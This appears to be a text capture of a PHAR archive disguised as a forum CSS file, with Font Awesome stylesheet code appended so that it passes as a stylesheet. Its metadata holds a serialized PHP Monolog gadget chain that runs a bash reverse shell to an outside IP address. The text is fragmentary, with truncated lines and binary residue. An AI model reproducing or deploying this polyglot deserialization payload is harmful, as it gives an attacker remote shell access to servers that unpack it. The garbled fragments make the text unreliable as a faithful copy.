 不安全 39.99.149.140/assets/forum.css
test.txt 000
0006264
0
test
.phar/stub.php
0000666 00000000035 14510142654 0007246
0
<?php _
.ph
0000000 00000000700 00000000000 0010024
0
O:37:"M
{s:16:"�*�passthruLevel";i:0;s:9:"�*�buffer";a:1:{s:4:"test";a:2:{i:0;s:51:"bash -c 'bash -i >& /dev/tcp/49.233.121.53/54 0>&1'";s:5:"level";N;}}s:10:"�*�handler";O:29:"Monolog\Handler
{s:10:"�*�handler";N;s:13:"�*�bufferSize";i:-1;s:9:"�*�buffer";N;s:8:"�*�level";N;s:14:"�*�initialized";b:1;s:14:"�*�bufferLimit";i:-1;s:13:"�*�processors";a:2:{i:0;s:7:"curren
.phar/signature.bin
0000666 00000000034 14510142654 0010252
0
FÐ‹ÿð
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-heigh
align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.f
size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:abso
border{border-radius:.1em;border:solid .08em #eee;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-p
right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite step